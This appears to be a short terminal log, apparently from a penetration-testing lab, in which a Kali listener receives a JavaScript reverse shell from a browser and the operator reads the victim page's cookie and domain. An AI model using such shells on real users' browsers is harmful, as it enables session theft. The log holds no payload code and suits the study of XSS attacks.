 Listening on [any] 5555 for incoming JS shell ...
Got JS shell from [192.168.67.139] port 36474 to kali 5555
>>> whoami
>>> ls
>>> pwd
/
>>> cookie
book1[%27owaspTG10ten%27]=1732892596
>>> domain
192.168.67.147/
>>>